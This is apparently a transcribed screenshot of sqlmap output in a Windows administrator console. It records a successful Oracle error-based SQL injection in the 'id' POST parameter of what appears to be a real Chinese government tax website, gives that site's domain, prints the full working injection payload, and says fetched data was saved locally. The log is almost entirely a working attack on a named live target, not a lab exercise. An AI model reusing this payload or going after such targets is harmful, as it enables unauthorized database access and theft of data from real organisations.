 管理员: C:\Windows\system32\cmd.exe
eger value for option '--union-char'? [Y/n]
[00:28:37] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 119 HTTP(s) req
uests:
---
Place: POST
Parameter: id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: taskGroup=2012NZDSY&id=admin' AND 3666=(SELECT UPPER(XMLType(CHR(60
)||CHR(58)||CHR(113)||CHR(101)||CHR(117)||CHR(106)||CHR(113)||(SELECT (CASE WHEN
 (3666=3666) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(100)||CHR(104)||CHR(11
2)||CHR(113)||CHR(62))) FROM DUAL)-- ZMBe&opid=1&noleft=0&pw=amdin
---
[00:28:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:28:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\web1.nb-n-tax.gov.cn'
[*] shutting down at 00:28:37